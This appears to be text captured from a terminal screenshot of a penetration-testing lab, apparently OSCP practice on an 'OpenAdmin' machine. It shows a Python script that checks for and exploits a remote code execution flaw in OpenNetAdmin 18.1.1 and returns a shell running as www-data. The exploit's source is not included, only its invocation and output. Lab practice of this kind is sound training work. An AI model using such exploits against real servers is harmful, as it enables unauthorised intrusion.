 zerox30@z
(zerox30㉿zeroX30)-[~/…/OSCP/Linux/OpenAdmin/exploit]
$ python3 zero_OpenNetAdmin_exploit.py check http://openadmin/ona/
[*] OpenNetAdmin 18.1.1 - Remote code execution, by Z3R0
[+] Connecting...
[+] Target is vulnerable!
(zerox30㉿zeroX30)-[~/…/OSCP/Linux/OpenAdmin/exploit]
$ python3 zero_OpenNetAdmin_exploit.py exploit http://openadmin/ona/
[*] OpenNetAdmin 18.1.1 - Remote code execution, by Z3R0
[+] Connecting...
[+] Connection established!
[Z3R0]~$ whoami
www-data
[Z3R0]~$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[Z3R0]~$